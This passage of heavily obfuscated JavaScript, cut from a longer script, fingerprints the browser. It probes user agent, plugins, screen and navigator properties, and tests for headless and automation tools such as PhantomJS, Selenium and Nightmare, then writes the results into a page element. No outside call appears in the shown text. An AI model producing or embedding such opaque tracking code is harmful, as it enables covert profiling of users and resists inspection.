'\x6b\x30\x52\x62')](_0x5e131b,_0x55bd9c[_0x0827('0xed', '\x68\x6b\x67\x52')](_0x0827('0xee', '\x68\x6b\x67\x52'),_0x1ef775));}break;case _0x0827('0xef', '\x46\x62\x53\x65'):if(_0x55bd9c[_0x0827('0xf0', '\x41\x30\x52\x34')](_0x108de7,_0x0827('0xf1', '\x6b\x30\x52\x62'))){try{var _0x4b58f0='';var _0x1310d0=navigator[_0x0827('0xf2', '\x51\x6e\x57\x4a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0827('0xf3', '\x41\x30\x52\x34')](_0x1310d0)){_0x4b58f0=_0x0827('0xf4', '\x59\x31\x75\x28');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0827('0xf5', '\x43\x30\x69\x79')](_0x1310d0)){_0x4b58f0=_0x0827('0xf6', '\x4e\x29\x5a\x32');}else{_0x4b58f0=_0x0827('0xf7', '\x5b\x38\x46\x23');}_0x41b5f0[_0x41b5f0[_0x0827('0x3a', '\x40\x53\x6d\x5e')]]=_0x55bd9c[_0x0827('0xf8', '\x5b\x38\x46\x23')](_0x5e131b,_0x55bd9c[_0x0827('0xf9', '\x59\x62\x59\x32')](_0x108de7,'\x3d')+_0x4b58f0);}catch(_0x1efd56){_0x41b5f0[_0x41b5f0[_0x0827('0x6a', '\x44\x66\x40\x29')]]=_0x55bd9c[_0x0827('0xfa', '\x42\x41\x67\x2a')](_0x5e131b,_0x55bd9c[_0x0827('0xfb', '\x54\x62\x6d\x4e')](_0x55bd9c[_0x0827('0xfc', '\x59\x62\x59\x32')](_0x108de7,_0x0827('0xfd', '\x44\x66\x40\x29')),_0x1efd56[_0x0827('0xfe', '\x45\x29\x37\x56')]()));}}break;}_0x55bd9c[_0x0827('0xff', '\x43\x30\x69\x79')](_0x112dfc);}continue;}break;}}var _0x409dd7=[[_0x0827('0x100', '\x68\x6b\x67\x52'),_0x0827('0x101', '\x59\x62\x59\x32'),function(){return navigator;}],[_0x0827('0x102', '\x46\x62\x53\x65'),_0x0827('0x103', '\x38\x30\x63\x54'),function(){return navigator[_0x0827('0x104', '\x5a\x72\x28\x30')];}],[_0x0827('0x105', '\x26\x67\x4b\x34'),_0x0827('0x106', '\x42\x41\x67\x2a'),function(){return navigator[_0x0827('0x107', '\x6c\x47\x4c\x35')];}],[_0x0827('0x108', '\x65\x48\x5d\x66'),_0x0827('0x109', '\x68\x6b\x67\x52'),function(){return _0x3c38af[_0x0827('0x10a', '\x6e\x67\x2a\x21')](navigator[_0x0827('0x10b', '\x42\x41\x67\x2a')][_0x0827('0x10c', '\x6c\x47\x4c\x35')],0x0);}],[_0x0827('0x10d', '\x42\x41\x67\x2a'),_0x0827('0x10e', '\x5d\x72\x6d\x72'),function(){return navigator[_0x0827('0x10f', '\x7a\x78\x34\x4c')];}],[_0x0827('0x110', '\x64\x5e\x69\x34'),_0x0827('0x111', '\x65\x48\x5d\x66'),function(){return navigator[_0x0827('0x112', '\x46\x62\x53\x65')];}],[_0x0827('0x113', '\x2a\x6a\x5d\x73'),_0x0827('0x114', '\x34\x5b\x47\x40'),function(){}],[_0x0827('0x115', '\x4e\x29\x5a\x32'),_0x0827('0x116', '\x54\x62\x6d\x4e'),function(){var _0x505206=ActiveXObject;return _0x505206;}],[_0x0827('0x117', '\x70\x64\x4c\x78'),_0x0827('0x118', '\x51\x21\x70\x37'),function(){var _0x27cb20=webkitURL;return _0x27cb20;}],[_0x0827('0x119', '\x65\x48\x5d\x66'),_0x0827('0x11a', '\x4b\x7a\x6b\x4d'),function(){var _0x477445=_phantom;return _0x477445;}],[_0x0827('0x11b', '\x4d\x30\x6b\x4c'),_0x0827('0x11c', '\x68\x6b\x67\x52'),function(){var _0xab7945=callPhantom;return _0xab7945;}],[_0x0827('0x11d', '\x4b\x7a\x6b\x4d'),_0x0827('0x11e', '\x6c\x47\x4c\x35'),function(){var _0x1ecf62=chrome;return _0x1ecf62;}],[_0x0827('0x11f', '\x5b\x38\x46\x23'),_0x0827('0x120', '\x64\x5e\x69\x34'),function(){var _0x31946d=yandex;return _0x31946d;}],[_0x0827('0x121', '\x6e\x67\x2a\x21'),_0x0827('0x118', '\x51\x21\x70\x37'),function(){var _0x529358=opera;return _0x529358;}],[_0x0827('0x122', '\x38\x30\x63\x54'),_0x0827('0x123', '\x48\x39\x67\x76'),function(){var _0x4d518f=opr;return _0x4d518f;}],[_0x0827('0x124', '\x45\x29\x37\x56'),_0x0827('0x125', '\x6b\x30\x52\x62'),function(){var _0x3b1795=safari;return _0x3b1795;}],[_0x0827('0x126', '\x51\x21\x70\x37'),_0x0827('0x127', '\x6e\x67\x2a\x21'),function(){var _0x463c73=awesomium;return _0x463c73;}],[_0x0827('0x128', '\x51\x6e\x57\x4a'),_0x0827('0x129', '\x59\x31\x75\x28'),function(){var _0x1454a4=puffinDevice;return _0x1454a4;}],[_0x0827('0x12a', '\x42\x41\x67\x2a'),_0x0827('0x12b', '\x7a\x37\x28\x29'),function(){var _0x150cd8=__nightmare;return _0x150cd8;}],[_0x0827('0x12c', '\x6e\x26\x26\x57'),_0x0827('0x125', '\x6b\x30\x52\x62'),function(){var _0x5a08dd=domAutomation;return _0x5a08dd;}],[_0x0827('0x12d', '\x44\x66\x40\x29'),_0x0827('0x12e', '\x41\x21\x67\x45'),function(){var _0x19d715=domAutomationController;return _0x19d715;}],[_0x0827('0x12f', '\x59\x62\x59\x32'),_0x0827('0x130', '\x38\x5b\x25\x6d'),function(){var _0x488054=_Selenium_IDE_Recorder;return _0x488054;}],[_0x0827('0x131', '\x79\x4d\x41\x57'),_0x0827('0x132', '\x4e\x29\x5a\x32'),function(){return document[_0x0827('0x133', '\x77\x57\x6f\x40')];}],[_0x0827('0x134', '\x77\x48\x58\x26'),_0x0827('0x11e', '\x6c\x47\x4c\x35'),function(){return document[_0x0827('0x135', '\x54\x62\x6d\x4e')];}],[_0x0827('0x136', '\x41\x30\x52\x34'),_0x0827('0x98', '\x77\x57\x6f\x40'),function(){return process[_0x0827('0x137', '\x40\x73\x61\x7a')];}],[_0x0827('0x138', '\x6e\x67\x2a\x21'),_0x0827('0x139', '\x63\x26\x40\x4c'),function(){return global[_0x0827('0x13a', '\x29\x75\x66\x37')];}],[_0x0827('0x13b', '\x42\x74\x6e\x51'),_0x0827('0x13c', '\x5d\x72\x6d\x72'),function(){return global[_0x0827('0x13d', '\x5d\x24\x62\x24')];}],[_0x0827('0x13e', '\x34\x5b\x47\x40'),_0x0827('0x13f', '\x58\x72\x34\x76'),function(){return WebAssembly;}],[_0x0827('0x140', '\x29\x75\x66\x37'),_0x0827('0x141', '\x51\x30\x43\x4d'),function(){return _0x3c38af[_0x0827('0x142', '\x4b\x7a\x6b\x4d')](require,'\x66\x73');}],[_0x0827('0x143', '\x44\x66\x40\x29'),_0x0827('0x144', '\x6b\x32\x67\x6c'),function(){return _0x3c38af[_0x0827('0x145', '\x4d\x30\x6b\x4c')](globalThis,global);}],[_0x0827('0x146', '\x41\x21\x67\x45'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return window[_0x0827('0x148', '\x43\x65\x30\x4f')]();}],[_0x0827('0x149', '\x6f\x44\x37\x35'),_0x0827('0x130', '\x38\x5b\x25\x6d'),function(){return navigator[_0x0827('0x14a', '\x51\x21\x70\x37')];}],[_0x0827('0x14b', '\x43\x30\x69\x79'),_0x0827('0x14c', '\x6e\x26\x26\x57'),function(){return navigator[_0x0827('0x14d', '\x43\x65\x30\x4f')];}],[_0x0827('0x14e', '\x38\x30\x63\x54'),_0x0827('0x14f', '\x46\x62\x53\x65'),function(){return navigator[_0x0827('0x150', '\x6b\x30\x52\x62')];}],[_0x0827('0x151', '\x5b\x38\x46\x23'),_0x0827('0x152', '\x77\x48\x58\x26'),function(){return _0x3c38af[_0x0827('0x153', '\x67\x65\x4f\x30')](navigator[_0x0827('0x154', '\x43\x30\x69\x79')],'\x43');}],[_0x0827('0x155', '\x79\x4d\x41\x57'),_0x0827('0x156', '\x5b\x38\x46\x23'),function(){window[_0x0827('0x157', '\x51\x30\x43\x4d')]=Object[_0x0827('0x158', '\x59\x62\x59\x32')](window);return window[_0x0827('0x159', '\x4e\x29\x5a\x32')][_0x0827('0x10c', '\x6c\x47\x4c\x35')];}],[_0x0827('0x15a', '\x38\x5b\x25\x6d'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return _0x3c38af[_0x0827('0x15b', '\x6f\x44\x37\x35')](window[_0x0827('0x15c', '\x67\x65\x4f\x30')],0x0);}],[_0x0827('0x15d', '\x40\x53\x6d\x5e'),_0x0827('0x15e', '\x42\x74\x6e\x51'),function(){return _0x3c38af[_0x0827('0x15f', '\x59\x62\x59\x32')](window[_0x0827('0x160', '\x41\x30\x52\x34')],0x0);}],[_0x0827('0x161', '\x29\x75\x66\x37'),_0x0827('0x162', '\x5d\x24\x62\x24'),function(){return window[_0x0827('0x163', '\x5b\x38\x46\x23')];}],[_0x0827('0x164', '\x40\x53\x6d\x5e'),_0x0827('0x144', '\x6b\x32\x67\x6c'),function(){return window[_0x0827('0x165', '\x54\x62\x6d\x4e')][_0x0827('0x166', '\x79\x4d\x41\x57')]();}],[_0x0827('0x167', '\x29\x75\x66\x37'),_0x0827('0x168', '\x5a\x72\x28\x30'),function(){return _0x3c38af[_0x0827('0x169', '\x6c\x47\x4c\x35')](Boolean,_0x3c38af[_0x0827('0x80', '\x6e\x67\x2a\x21')](typeof process,_0x0827('0x16a', '\x48\x39\x67\x76'))&&process[_0x0827('0x16b', '\x38\x5b\x25\x6d')]&&process[_0x0827('0x16c', '\x6c\x47\x4c\x35')][_0x0827('0x16d', '\x6e\x26\x26\x57')]);}],[_0x0827('0x16e', '\x6b\x50\x28\x75'),_0x0827('0x111', '\x65\x48\x5d\x66'),function(){return document[_0x0827('0x16f', '\x6c\x47\x4c\x35')];}],[_0x0827('0x170', '\x41\x30\x52\x34'),_0x0827('0x171', '\x77\x57\x6f\x40'),function(){return eval[_0x0827('0x172', '\x51\x30\x43\x4d')]()[_0x0827('0x173', '\x41\x21\x67\x45')];}],[_0x0827('0x174', '\x5b\x38\x46\x23'),_0x0827('0x175', '\x54\x62\x6d\x4e'),function(){return navigator[_0x0827('0x176', '\x38\x5b\x25\x6d')][_0x0827('0x177', '\x70\x64\x4c\x78')];}],[_0x0827('0x178', '\x5d\x24\x62\x24'),_0x0827('0x179', '\x5b\x38\x46\x23'),function(){return deviceType;}],[_0x0827('0x17a', '\x58\x72\x34\x76'),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return screen[_0x0827('0x17b', '\x4b\x7a\x6b\x4d')];}],[_0x0827('0x17c', '\x6b\x50\x28\x75'),_0x0827('0x17d', '\x7a\x78\x34\x4c'),function(){return screen[_0x0827('0x17e', '\x59\x62\x59\x32')];}],[_0x0827('0x17f', '\x77\x48\x58\x26'),_0x0827('0x180', '\x5b\x38\x46\x23'),function(){var _0xde9b4d=eoapi;return _0xde9b4d;}],[_0x0827('0x181', '\x43\x30\x69\x79'),_0x0827('0x182', '\x65\x48\x5d\x66'),function(){var _0x23763d=eoapi_VerifyThis;return _0x23763d;}],[_0x0827('0x183', '\x6c\x47\x4c\x35'),_0x0827('0x184', '\x6b\x50\x28\x75'),function(){var _0x24b409=eoapi_extInvoke;return _0x24b409;}],[_0x0827('0x185', '\x29\x75\x66\x37'),_0x0827('0x186', '\x29\x75\x66\x37'),function(){var _0x491b3e=eoWebBrowserDispatcher;return _0x491b3e;}],[_0x0827('0x187', '\x6b\x50\x28\x75'),_0x0827('0x188', '\x40\x73\x61\x7a'),function(){return window[_0x0827('0x189', '\x5a\x72\x28\x30')];}],[_0x0827('0x18a', '\x41\x21\x67\x45'),_0x0827('0x18b', '\x46\x62\x53\x65'),function(){return _0x3c38af[_0x0827('0x18c', '\x4e\x29\x5a\x32')](navigator[_0x0827('0x18d', '\x59\x62\x59\x32')][_0x0827('0x18e', '\x79\x4d\x41\x57')],0x2);}],[_0x0827('0x18f', '\x42\x41\x67\x2a'),_0x0827('0x190', '\x4e\x29\x5a\x32'),function(){return _0x3c38af[_0x0827('0x191', '\x5d\x24\x62\x24')](navigator[_0x0827('0xd6', '\x2a\x6a\x5d\x73')][_0x0827('0xe9', '\x6f\x44\x37\x35')],0x2);}],[_0x0827('0x192', '\x43\x65\x30\x4f'),_0x0827('0x98', '\x77\x57\x6f\x40'),function(){return window[_0x0827('0x193', '\x6e\x26\x26\x57')];}],[_0x0827('0x194', '\x46\x62\x53\x65'),_0x0827('0x195', '\x6c\x47\x4c\x35'),function(){return navigator[_0x0827('0x196', '\x67\x65\x4f\x30')][_0x0827('0x197', '\x59\x31\x75\x28')][0x0][_0x0827('0x198', '\x42\x41\x67\x2a')];}],[_0x0827('0x199', '\x59\x62\x59\x32'),_0x0827('0x19a', '\x43\x30\x69\x79'),function(){return navigator[_0x0827('0x19b', '\x5d\x72\x6d\x72')][_0x0827('0x19c', '\x34\x5b\x47\x40')][0x1][_0x0827('0x19d', '\x51\x6e\x57\x4a')];}],[_0x0827('0x19e', '\x79\x4d\x41\x57'),_0x0827('0x19f', '\x43\x65\x30\x4f'),function(){return navigator[_0x0827('0x1a0', '\x51\x30\x43\x4d')][_0x0827('0x1a1', '\x6b\x50\x28\x75')][0x2][_0x0827('0x1a2', '\x77\x48\x58\x26')];}],[_0x0827('0x1a3', '\x41\x21\x67\x45'),_0x0827('0x11c', '\x68\x6b\x67\x52'),function(){return navigator[_0x0827('0x1a4', '\x5a\x72\x28\x30')][_0x0827('0x1a5', '\x48\x39\x67\x76')];}],[_0x0827('0x1a6', '\x34\x5b\x47\x40'),_0x0827('0x1a7', '\x70\x64\x4c\x78'),function(){return navigator[_0x0827('0x1a8', '\x34\x5b\x47\x40')];}],[_0x0827('0x1a9', '\x51\x21\x70\x37'),_0x0827('0x152', '\x77\x48\x58\x26'),function(){return navigator[_0x0827('0x1aa', '\x5a\x72\x28\x30')][_0x0827('0x1ab', '\x6e\x67\x2a\x21')];}],[_0x0827('0x1ac', '\x6e\x67\x2a\x21'),_0x0827('0x19f', '\x43\x65\x30\x4f'),function(){return navigator[_0x0827('0x1ad', '\x68\x6b\x67\x52')][_0x0827('0x10f', '\x7a\x78\x34\x4c')];}]];try{var _0x468c64=_0x0827('0x1ae', '\x77\x48\x58\x26')[_0x0827('0x1af', '\x38\x5b\x25\x6d')]('\x7c'),_0x57cab1=0x0;while(!![]){switch(_0x468c64[_0x57cab1++]){case'\x30':var _0x5530f8=_0x0827('0x1b0', '\x4d\x30\x6b\x4c');continue;case'\x31':_0x3c38af[_0x0827('0x1b1', '\x7a\x78\x34\x4c')](_0x152b57,_0x3c38af[_0x0827('0x1b2', '\x7a\x78\x34\x4c')](_0x4aca89,_0x409dd7));continue;case'\x32':var _0x29ed70=_0x0827('0x1b3', '\x46\x62\x53\x65');continue;case'\x33':if(_0x14df61){_0x409dd7[_0x0827('0x1b4', '\x41\x30\x52\x34')]([_0x14df61,_0x0827('0x1b5', '\x44\x66\x40\x29')]);_0x3c38af[_0x0827('0x1b6', '\x46\x62\x53\x65')](_0x152b57,_0x3c38af[_0x0827('0x1b7', '\x7a\x37\x28\x29')](_0x4aca89,_0x409dd7));}continue;case'\x34':var _0x1531c7=_0x5530f8[_0x0827('0x1b8', '\x59\x62\x59\x32')](0x2);continue;case'\x35':_0x478628[_0x0827('0x1b9', '\x4b\x7a\x6b\x4d')](_0x0827('0x1ba', '\x65\x48\x5d\x66'))[_0x0827('0x1bb', '\x26\x67\x4b\x34')]=_0x3c38af[_0x0827('0x1bc', '\x7a\x37\x28\x29')](_0x0827('0x1bd', '\x77\x48\x58\x26'),_0x250464[_0x0827('0x1be', '\x54\x62\x6d\x4e')][_0x0827('0x1bf', '\x65\x48\x5d\x66')]());continue;case'\x36':_0x3c38af[_0x0827('0x1c0', '\x6b\x50\x28\x75')](_0x112dfc);continue;case'\x37':_0x409dd7[_0x0827('0x1c1', '\x6c\x47\x4c\x35')]([_0x3c38af[_0x0827('0x1c2', '\x4b\x7a\x6b\x4d')](_0x3c38af[_0x0827('0x1c3', '\x43\x65\x30\x4f')](_0x3c38af[_0x0827('0x1c4', '\x63\x26\x40\x4c')]('\x27',_0x29ed70),'\x27'),_0x0827('0x1c5', '\x70\x64\x4c\x78')),_0x0827('0x147', '\x6e\x26\x26\x57'),function(){return _0x29ed70[_0x0827('0x1c6', '\x4b\x7a\x6b\x4d')]();}]);continue;case'\x38':if(!_0x250464[_0x0827('0x1c7', '\x42\x41\x67\x2a')])_0x250464[_0x0827('0x1c8', '\x2a\x6a\x5d\x73')]=_0xd20003;continue;case'\x39':if(_0x5231cf){try{_0x543e84[_0x0827('0x1c9', '\x48\x39\x67\x76')]=_0x3c38af[_0x0827('0x1ca', '\x51\x6e\x57\x4a')](_0x1433d5,_0x5231cf);}catch(_0x37924b){}}continue;case'\x31\x30':var _0x32a54a=_0x5530f8[_0x0827('0x3b', '\x54\x62\x6d\x4e')](0x0,0x2);continue;}break;}}catch(_0x2b11f0){_0x478628[_0x0827('0x1cb', '\x2a\x6a\x5d\x73')](_0x0827('0x1cc', '\x77\x57\x6f\x40'))[_0x0827('0x1cd', '\x38\x30\x63\x54')]=_0x3c38af[_0x0827('0x1ce', '\x67\x65\x4f\x30')](_0x0827('0x1cf', '\x26\x67\x4b\x34'),_0x250464[_0x0827('0x1d0', '\x5b\x38\x46\x23')](_0x2b11f0[_0x0827('0x1d1', '\x5a\x72\x28\x30')]));}finally{if(_0x5231cf)_0x543e84[_0x0827('0x1d2', '\x51\x30\x43\x4d')]=_0x5231cf;}}());